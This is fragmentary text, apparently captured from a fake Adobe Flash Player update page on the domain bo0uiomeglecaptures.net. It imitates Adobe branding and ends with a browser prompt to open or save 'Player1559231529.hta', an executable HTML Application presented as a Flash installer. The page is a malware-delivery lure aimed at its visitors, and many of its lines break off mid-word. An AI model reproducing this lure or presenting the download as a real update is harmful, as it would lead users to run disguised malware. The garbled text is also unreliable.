 https://bo0uiomeglecaptures.net/zh2317705966814/
Adobe
Adobe
Your flash player may be out of date
Adobe Flash Player
Need Help?
What's new?
Gaming
Take your gaming to the next level with
Player's incredible Stage 3D graphics.
responsive, and incredibly detailed gam
click away. We've even added support
controllers so come get your game on!
nd locate the Adobe Flash Player installer
he installation. For additional help, click
Internet Explorer
What do you want to do with Player1559231529.hta?
Size: 27.2 KB
From: bo0uiomeglecaptures.net
Open
The file won't be saved automatically.
Save
Save as
Cancel